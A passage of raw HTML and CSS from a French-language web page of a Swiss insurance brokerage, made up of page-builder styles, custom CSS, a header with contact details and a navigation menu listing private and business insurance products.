#f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a {background-color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_social_media_follow .tm_pb_social_icon a:hover {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_content {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_close {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_toggle.tm_pb_toggle_open {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title,#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title::before {color: #fff;}#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon,#tm_builder_outer_content .tm_pb_module.tm_pb_team_member .tm-pb-icon:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_button {color: #ffffff;background-color: #2c82b2 ;}#tm_builder_outer_content .tm_pb_button:after {color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_button:hover:after {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .btn:hover {color: #fff;box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert .tm_pb_button,#tm_builder_outer_content .invert .btn.btn-primary,#tm_builder_outer_content .invert .tm_pb_button:focus,#tm_builder_outer_content .invert .btn.btn-primary:focus {color: white;background-color: transparent;border-color: invert_link_color;}#tm_builder_outer_content .invert .tm_pb_button:hover,#tm_builder_outer_content .invert .btn.btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1){border-bottom: 2px solid #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3){border-bottom: 2px solid #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+1) a:before{color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+2) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:nth-child(3n+3) a:before{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a:before,#tm_builder_outer_content .tm_pb_tabs_controls li:hover a:before{color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs_controls li a {color: #5b93b2;font-weight: 500;color: #222222;}#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover:after,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active:after{background-color: #ffffff;}#tm_builder_outer_content .tm_pb_tabs_controls li:hover a,#tm_builder_outer_content .tm_pb_tabs_controls li.tm_pb_tab_active a {color: #5b93b2;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:before {background-color: #222222;}#tm_builder_outer_content .tm_pb_tabs.tm_pb_module .tm_pb_tabs_controls:after {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent {color: #222222;font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_number_counter .percent + * {color: #222222;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table {color: #727171;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_featured_table {background: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing li,#tm_builder_outer_content .tm_pb_featured_table li {color: #727171;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing.tm_pb_module div.tm_pb_pricing_content .tm_pb_pricing li {border-color: rgba(255,255,255,0.46);}#tm_builder_outer_content .tm_pb_pricing_heading h2 {color: #2c82b2;font-weight: 600;}#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_best_value {font-weight: 400;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) div.tm_pb_pricing_content_top,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) div.tm_pb_pricing_content_top .tm_pb_tm_price span {color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) div.tm_pb_pricing_content_top {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_best_value {color: #222222;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table div.tm_pb_pricing_content_top {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_pricing_title,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_heading .tm_pb_best_value,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing li {color: #ffffff;}#tm_builder_outer_content .tm_pb_pricing .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_pricing .tm_pb_sum,#tm_builder_outer_content .tm_pb_pricing .tm_pb_frequency {color: #ffffff;font-weight: 600;}#tm_builder_outer_content .tm_pb_featured_table .tm_pb_dollar_sign,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_sum,#tm_builder_outer_content .tm_pb_featured_table .tm_pb_frequency {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:focus,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:focus {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+1) .tm_pb_pricing_table_button:hover,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+2) .tm_pb_pricing_table_button:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:focus {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_pricing_table:nth-child(3n+3) .tm_pb_pricing_table_button:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button,#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:focus {color: #5b93b2;background-color: #fff;}#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table .tm_pb_pricing_table_button:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module {background-color: rgba(44,130,178,0.7);}#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-style: normal;font-weight: 600;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta strong,#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .tm_audio_module_meta {font-weight: 300;}@media (min-width: 992px) {#tm_builder_outer_content .tm_pb_audio_module_content h2 {font-size: 22px;}}#tm_builder_outer_content .tm_pb_audio_module .tm_pb_audio_module_content .mejs-container,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-total {background-color: rgba(255,255,255,0.2);}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-play button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-pause button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-volume-button button::before,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-current,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-time-rail .mejs-time-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-handle,#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-controls .mejs-horizontal-volume-current {background-color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_audio_module .mejs-time-float .mejs-time-float-corner {border-color: #2c82b2 transparent transparent;}#tm_builder_outer_content .tm_pb_video_play:before{color: #2c82b2;background-color: rgba(255,255,255,0.8);}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_countdown_timer_container{color: #222222;}#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .values {color: #2c82b2;}#tm_builder_outer_content .tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep,#tm_builder_outer_content .tm_pb_countdown_timer.tm_pb_module .section.values .label {font-weight: 600;}#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .label,#tm_builder_outer_content .invert.tm_pb_countdown_timer .section .value,#tm_builder_outer_content .tm_pb_module.tm_pb_countdown_timer .sep {color: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb {background: #ffffff;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb:hover {background-color: rgb(252,252,252);}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb .tm-pb-icon {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_blurb h4 a {color: #222222;}#tm_builder_outer_content .tm_pb_blurb_content p {color: #727171;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_container {background-color: #f6f6f8;}#tm_builder_outer_content .tm_pb_module.tm_pb_counters .tm_pb_counter_amount {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial::before {color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_author {color: #2c82b2;font-weight: 500;}#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_meta,#tm_builder_outer_content .tm_pb_module.tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_job_title {color: #222222;}</style>		<style type="text/css" id="wp-custom-css">
			.services-macros {
    color: #2c82b2 !important;
}

h1.services-macros {
    color: whitesmoke !important;
}

#menu-item-6907 {
  left: 0px;
}

.main-navigation .menu > li {
    margin: 0 2px;
}

.menu-item-2667 {
  font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    color: #333333;  
	  text-transform: uppercase!important;
	padding: 10px;
}
.menu-item-2840 {
  font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.4;
    font-family: Poppins, sans-serif;
    letter-spacing: 0px;
    color: #333333;  
	  text-transform: uppercase!important;
	padding: 10px;
}
.menu-item-2294 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2483 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2432 {
	padding: 14px 20px 14px 32px!important;
}

.menu-item-2433 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2434 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2575 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-2576 {
	padding: 14px 20px 14px 32px!important;
}

.menu-item-2577 {
	padding: 14px 20px 14px 32px!important;
}
.menu-item-3472 {
	padding: 14px 20px 14px 32px!important;
}

#tm_builder_outer_content .tm_pb_slider .tm_pb_slide_description h1 {
    font-size: 3rem;
}

.ig_messenger.ig_canvas .ig_message {
    color: whitesmoke;
    display: inline;
}

.ig_messenger.ig_container {
    display: none;
    position: fixed;
    cursor: pointer;
    background-color: transparent!important;
    z-index: 100000;
    margin: 0;
    padding: 0;
    font-family: "Lucida Grande",Arial,sans-serif;
    font-size: 16px;
    overflow: hidden;
    text-align: center;
    bottom: .2em;
}

	.ig_messenger .ig_message {
    text-align: center;
    word-wrap: break-word;
    font-size: 1em;
}
.site-header.minimal .site-branding {
    padding: 15px 0 11px;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
    -ms-flex-order: 0;
    order: 0;
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 10 0 auto;
    text-align: center;
	font-style: italic;
    font-weight: 400;
    font-size: 15px;
}


.centerFooter{
  margin: auto;
  width: 60%;
  border: 3px solid green;
  padding: 34px;
}
		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body data-rsssl=1 class="page-template-default page page-id-8 theme-roox woocommerce-no-js translatepress-fr_FR customer-area-active roox mega-menu-cuar-main-menu group-blog header-layout-centered header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-default position-fullwidth sidebar-1-3 tm_pb_builder elementor-default elementor-kit-9341">
<div class="page-preloader-cover">
			<div class="page-preloader">
				<div class="page-preloader__cube"></div>
				<div class="page-preloader__cube"></div>
				<div class="page-preloader__cube"></div>
			</div>
		</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header centered" role="banner">
				
<div class="top-panel invert">
	<div class="top-panel__wrap container">
		<div class="top_panel_head"><div class="top-panel__message"><div class="info-block"><i class="material-icons">email</i> info@sgp-sa.com</div> 

<div class="info-block"><i class="material-icons">call</i> +41(22)7526880</div><div class="info-block sls-info-block"><a target="_blank" href="https:\/\/sgp.bswa.ch">Espace client<a/></div><div class="info-block sls-info-block"><a href="/espace-client/">Login Partenaire<a/></div><div class="info-block sls-info-block"><a href="/visio-conference/">Visio conférence<a/></div></div><div class="social-list social-list--header social-list--icon"><ul id="social-list-1" class="social-list__items inline-list"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://m.facebook.com/swissgrouppartners/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://twitter.com/intent/follow?original_referer=http%3A%2F%2Fsgp-sa.com%2F&#038;ref_src=twsrc%5Etfw&#038;region=follow_link&#038;screen_name=swiss_partners&#038;tw_p=followbutton"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.linkedin.com/in/sgp-swiss-group-and-partners-3a6737163"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.instagram.com/swiss_group_partners/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-4381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4381"><a href="https://swiss-group-partners.tumblr.com"><span class="screen-reader-text">Tumblr</span></a></li>
<li id="menu-item-7155" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-7155"><a href="https://sgp-sa.com/fr/nos-collaborateurs/"><span class="screen-reader-text"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></span></a></li>
<li id="menu-item-7154" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-7154"><a href="https://sgp-sa.com/en/nos-collaborateurs/"><span class="screen-reader-text"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></span></a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form role="search" method="get" class="search-form" action="https://sgp-sa.com/fr/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="material-icons">search</i></button>
</form><div class="search-close"></div></li></ul></div></div>
		<div class="top_panel_bottom"><div class="top-panel__menu"><ul id="menu-top" class="top-panel__menu-list inline-list"><li id="menu-item-9000" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher current-language-menu-item menu-item-9000"><a href="https://sgp-sa.com/fr/nos-collaborateurs/"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="Français"><span class="trp-ls-language-name">FR</span></span></a></li>
<li id="menu-item-9002" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-9002"><a href="https://sgp-sa.com/en/nos-collaborateurs/"><span data-no-translation><img class="trp-flag-image" src="https://sgp-sa.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_GB.png" width="18" height="12" alt="en_GB" title="English (UK)"><span class="trp-ls-language-name">EN</span></span></a></li>
</ul></div></div>
	</div>
</div><!-- .top-panel -->
		<div class="header-container">
			<div class="header-container_wrap container">
				
<div class="site-branding">
	<div class="site-logo"><a class="site-logo__link" href="https://sgp-sa.com/fr/" rel="home"><img src="https://sgp-sa.com/wp-content/uploads/2018/11/logo-sgp-1.jpg" alt="Swiss Group &amp; Partners Sarl" class="site-link__img" ></a></div>	<div class="site-description">&#8230; Make your life easier ! &#8230;</div></div>
<a href="https://sgp-sa.com/fr/request-an-appointment/" class="btn btn-secondary booking">Calculez votre prime maladie</a>	<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon material-icons"></i>
			Menu		</button>
		<ul id="main-menu" class="menu"><li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2667"><a href="#">A Propos</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://sgp-sa.com/fr/a-propos/">Qui sommes-nous ?</a></li>
	<li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-8 current_page_item menu-item-2034"><a href="https://sgp-sa.com/fr/nos-collaborateurs/" aria-current="page">Nos Collaborateurs</a></li>
	<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2624"><a href="https://sgp-sa.com/fr/nos-partenaires/">Nos partenaires</a></li>
</ul>
</li>
<li id="menu-item-2840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2840"><a href="#">Assurances</a>
<ul class="sub-menu">
	<li id="menu-item-2294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2294"><a href="#">Assurances particuliers</a>
	<ul class="sub-menu">
		<li id="menu-item-2432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2432"><a href="#">Assurance habitation</a>
		<ul class="sub-menu">
			<li id="menu-item-2345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2345"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-responsabilite-civile-privee/">Assurance Responsabilité Civile Privée</a></li>
			<li id="menu-item-2333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-menage/">Assurance ménage</a></li>
			<li id="menu-item-2394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-caution-de-loyer/">Assurance caution de loyer</a></li>
			<li id="menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2360"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-batiment/">L’assurance Bâtiment</a></li>
			<li id="menu-item-2389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2389"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-objet-de-valeur/">Assurance objet de valeur</a></li>
		</ul>
</li>
		<li id="menu-item-2433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2433"><a href="#">Assurance Prévoyance</a>
		<ul class="sub-menu">
			<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://sgp-sa.com/fr/assurances-particuliers/placements-financiers/">Placements financiers</a></li>
			<li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-vie-3-eme-pilier/">Assurance vie 3ème Pilier</a></li>
			<li id="menu-item-2481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2481"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-epargne/">Assurance épargne</a></li>
		</ul>
</li>
		<li id="menu-item-2434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2434"><a href="#">Assurance Automobile</a>
		<ul class="sub-menu">
			<li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voiture/">Assurance voiture</a></li>
			<li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-assistance-depannage/">Assurance assistance dépannage</a></li>
			<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://sgp-sa.com/fr/acs/">ACS</a></li>
		</ul>
</li>
		<li id="menu-item-2399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-maladie/">Assurance maladie</a></li>
		<li id="menu-item-2406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2406"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-protection-juridique/">Assurance protection juridique</a></li>
		<li id="menu-item-2440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-voyage/">Assurance voyage</a></li>
		<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2450"><a href="https://sgp-sa.com/fr/assurances-particuliers/assurance-animaux/">Assurance animaux</a></li>
		<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3472"><a href="#">Assurances frontaliers</a>
		<ul class="sub-menu">
			<li id="menu-item-3471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3471"><a href="https://sgp-sa.com/fr/3454-2/">Assurance maladie frontaliers</a></li>
			<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://sgp-sa.com/fr/assurance-vie-3eme-pilier-frontaliers/">Assurance vie / 3ème Pilier frontaliers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2483"><a href="#">Assurances professionelles</a>
	<ul class="sub-menu">
		<li id="menu-item-2575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2575"><a href="#">Assurance entreprises</a>
		<ul class="sub-menu">
			<li id="menu-item-2490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2490"><a href="https://sgp-sa.com/fr/assurances-professionelles/responsabilite-civile-dentreprise/">Responsabilité civile d’entreprise</a></li>
			<li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-do/">Assurance D&#038;O</a></li>
			<li id="menu-item-2496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2496"><a href="https://sgp-sa.com/fr/assurances-professionelles/assurance-de-choses/">Assurance de choses</a></li>
